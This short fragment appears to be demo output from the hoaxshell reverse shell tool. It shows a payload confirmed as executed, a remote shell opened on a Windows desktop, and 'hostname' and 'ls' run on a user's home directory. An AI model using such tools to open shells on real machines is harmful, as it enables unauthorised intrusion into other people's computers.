 [Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
hoaxshell > hostname
DESKTOP-Q7SQSOR
PS C:\Users\ummed > ls
Directory: C:\Users\ummed
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/23/2023 8:16 AM Contacts
d-r--- 6/23/2023 8:16 AM Desktop
d-r--- 6/23/2023 8:16 AM Documents
d-r--- 7/2/2023 11:02 AM Downloads